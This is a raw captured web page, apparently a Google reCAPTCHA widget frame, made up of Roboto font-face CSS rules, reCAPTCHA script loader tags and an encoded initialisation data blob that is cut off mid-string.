/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pkgzwSIyqsmyGolCRJ4Fmg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pkgzwSIyqsmyGolCRJ4Fmg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pkgzwSIyqsmyGolCRJ4Fmg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22HyrCmWlqeMK0fMOsLijCvMOEw7dTD03DmlomYcKJw7HDisKiNcO4N8ORGcKuw6XCqk/DoBzDnsKEaMKpwoFCwoPDkRtMbUDDhy/CoF51REttwr3DhELCrMOsBSfCkMKtWsKFXMKtb3vChcKswoDDqcKmBxbClGzDikUKw43CqcKdw4LClMKZwrJsTTjCl8KiwrhDN8OSw6/DqyfDvsOowrzDpVZ+esOWwpEzKMKMwpDCvkBNCF/[base64]/DulA2w5JzZ2Ikw55lwqE/w4QjKMKgdTHDssOlRAHDsEfCqArDtcKAVCg8w4PChMOAZRDDgcKMeMK5wqIYSsOZw705Sn9jVwQCwpHCt8OgfcK5w6bDqsOGYcOJw5dKM8OXNXbCvW/DknvCnMKewqzCvBQUwqttCcKSFsKkCMKWPcO9QzvDp8OXwpY0ITrDswlAw6PCkCR3w41baF1Ow64jw6t8w67CkMK5YsK0WAwJw6o1G8Kewp7ClsObUXjCum8qw6Yzw6TDlcOfEH/DtcO8fn3DrsK2wrLCncOJw6DCvcKhaMOUJn/Du8KNAcKCwo4mSCDDvcOwwpsdUsKpwonDqiIXSsOoesKgwrHCpsKVDy/CjcKOAsKqw5HDgBTCkD3DscOOHQ8YwrvDuMOdZj0bw6N7wrEpIcOUwrJGAcK1woPDowjClxAzJsKUw7/CowdZw7/CrgZ1w5NFw4sIw7YtFkzDjxXClVTDhcOHX8OdD8Kyw4vChcKxwrENwonDscK2JsOtw5hRw71oUTs1GAQ0wrzCg8KcDDrDlcKYWcKfM8KcC0/Cg8OxwpLDj1QseyjDtMKKUcOpwqc4TAzDgVpvwqLDqSjColvDosOKQcOpZkLDlQHCuQ3DhcO4w6LCscOHwqLDqjk5woPDhMKFLsOjw6VJU8KeYsKrw60sOsKNwqluecKcw73CrB0UKhXCr8O2YAp5w7NZw77Ch8KhM8KvwoJHw6LCtsOkF3c6GcKHC8Oswq/CqVLCmcKaw7TCssO8OsOGwozDucKdCifCrsKqFcODwrcDFx09CMOPw5xfHcOuwoPCij7Dl8KeZBrDinzDrMKCEcKyw7fDiMKyw4Umw4sbw6MNw5wRwpXDvVdWw7/[base64]/Dn8OVwpDDnnzCmX4cMMOQaSfDgcKUwps8wrjDvsK1wo/CgSI5w5w2wq7CoG/DhCVfAW1vCMO7w4jDu8OWK8KpQMOSZMOedhIHACM4A8KFw7tddBDDncKWwo7CgFcOw4XClXNpBMKsXRzDj8KHw77DncKmbgZVJ8K4RU3CnzUZw6nCs8KoLcO2w7zDoTXCiiTCvHnCilDCjcOEw5bDk8Kbw6kwwo7Dh3/DucK6Kipvw4sowqvDl8OCwpjCqsOxwqFdwp/DlcKPC3HCuzHCjHYlJ8OFasOsLXxUGCDDrnUhw5EIwqrDmWYowqUaw6M6CjjDmMKXwqnDocKVdcOsGcO/cV/Dnw7Ckg3CosKkAlbCtsK0KBkpwrXCpmjCvsKLwobDshnDkRE/wqQDesKbNQokwognYBfCisO4wrx4w7AbITTDt3g7wrc2wrDCtzbDhMKDwoVKNxnDuCDDucKjE8K7w7l1w6QAJsOsw7vDmnXDpQbCsMO3ZcOEFm/DmBgYO8OQPxY7w4bCscOmYDXDscK2w7N9RyDDhcO3w6HDicOUwpVTWHzCjxbCoMKFHDsKN8O9BsOrw5LCk8KsHkotwpk3w5fCocOSecKaAcKjwos8DljDu2ZRfsOlw7lUw6DCrMO2QsKkwoTDoyJcbFLDg8KCwqXCjj3DgMOdU8OHLsOAXDfDqMOcw57DkMOSwq/[base64]/CuyFew4otw6rCpsOewp/Ck3p9cDzDvkjDhcKDAMKyEiBvGDYYXMK8wq1VwpPCmlMkw6FuwrdJGWF9w5cOFSnCjUrDozJbwpVuw7jCi8KFdcKRHCwiwpTCi8OaE1Nywo4cw5ZfXQLDncOww7c0W8OXwqnDgB5eH8O4wp7DkGNowop3JcOPenXCpE/CscOnw7Bmw5vCkcKPwp7CucKRUn7DosKBwp4vGsO/wpXDh0AhwrUGFTUGwqpyw5zDrsOMcA4Ww4ZKw7bDq8KnN8Krw7pHw6cuKcKUwqINwrvDgjNNDiBHwqUmw4fDssKxwoXCo01dwo9Pw6jDjWfDmcKWwrIwQsOrExDCtUMiWkrDisO9C8KEw4lRfGnCgCQNSsOnwqvCoMOUw6XCm8OEwrvCqsOocU/Co8KzbMO4worCoR1NIcOgw4TCucKpwoTClH3CpcOTExBobsOlP8KEUHp0IMOhJhnCksKkC1dHw5oDWmlLwo/[base64]/[base64]/CmcOhw7QnwqXDiMOkwrZfWsKEw6EMwqbCuGrCisOQwosIOMOkYhzDtsOySgFDwrhLQGXClsKVw63DmcOkwqgYUcKfPCF2w4Yhwrdmw7rCk2xVI8OYwo/DosOLw6bDhsKmwq3Dklwaw73ChcKCw5ZCIcOmwoNVw6rDhEPCtcKEwq3CkX8ww5FCwpHCnxfCu8O5wok5S8OCwr/CpcOQKgXDlBddwqjDp01RdsKdwpwYQRrDr8OEdT3Ch8OWTMOKJ8OIGMOtPFrCjcONwrrCvcKMw5vCqyBLw5V2w7BgwoFIasKuwqUKfmbClsKFQWLCvQYqJwxhEgvDvMKqw4/CucOmwq3Cn1XDnTY9PinDmkN0CMK1w5PDk8OZwrPDlMOyAcOAZCnDnsKfw48Gw406HcO+UMOMfsKlwrdcIT5TTcKuccO0w6/CsGhJOlTDtsONNxpEBMK0O8OdUxBTZsOZwqxdwq1gKGXCsGwJwozDsw1QXGEaw7LDiMKAw44RMGDDusOhwqY+Ty5Yw6QJw5BHJMKWNnLCkcONwo3CigcvEcOtwq0iw5ECesKWA8OxwrVlCVEZGsOjwq/Cty/Dng8bwpdOw5jCusOBw5M7ehTCp2tBwpEcwp3CqsO7a0oZw67CkjIbWyMCwofDqMK6RcO0w47DrcOSwrvDkMKZwoQmw4ZfOz0kTcOOwofColYvw6bCt8KSQcKhwpnDnMKew5DCscOvwrnDgsO2wqPCpSnCj17Cj8KRw5x/YsKvwrATHEDDiiA7MDPDgMOhXcOJesKNw53ClCpUJMOsCWDDusOvb8OQwq00wppwwoogJ8KUwrZLa8OhcixVwpFAw7zCuRnDoEEsDSLCk3vDnRhhw4Itwq/CrVI0w6/CmMK/[base64]/CkMKDwpfDh8OzwrM+GlvDnwPCpAIyOw44wo5aJsKuw7LDi8KBw5vChcO6w5jCt8K9a8KRw7QnN8KjO0saYm/CmsOhw4cJwq0AwokPb8O9wo/Dnwlnwq45Yy9Zwqt/wqpOHcKcdMOrw6vCsMOpw6J+w7HChsOUwpTDvsOKTC3DpxDDuAglVTd+D3rCtcOWIcKiV8KsN8OKIsOBZ8OWK8OTw5zDshE3bsKxfHwKw5bDhgDChsO3wpnDoRrDiz16w7Evwq7DomQDwpDCoMKZwqTDo3nDrGvDtz/CgVA7w7DDmGQrNsKzdRjDpsOHCMKMw5/CmxQlBsKqPF/CtDnCshI5w5ZLw4TCtGHDunvDskjCrhZ+UMOEGcKAZcOMSGTDg8OZwqZFw4bDv8O2wr3CmcO6wrnCrMOqwobDvsOew6A5dkx5an3CpsKMPj51wo8Qw4UrwoHCvQ/CpsO/AH/CqwbCuXbCuFZLUA3DrQpgVjArwpsrw5kNajfCv8K0w7fDq8OIAxFyw61XNMKow6oywplDcMKjw5nCik0aw6hlwpXDlB5Dw5BNwrPDj3TDv27CqsOPw4zDg8KROsKzwonCji4CwoljwqYjwpAQVMOXw6sTAGg2VB/[base64]/DkjrCtwZpOR88WGLCvhfDvBfCrBJCJMOkwopfw6bDulzCpsOHwrvDjsOpUXDDs8OewrUEwpLDl8O8wowwdsKzcMOVwqTCh8Ocwr9Pw7FGAsKbwq3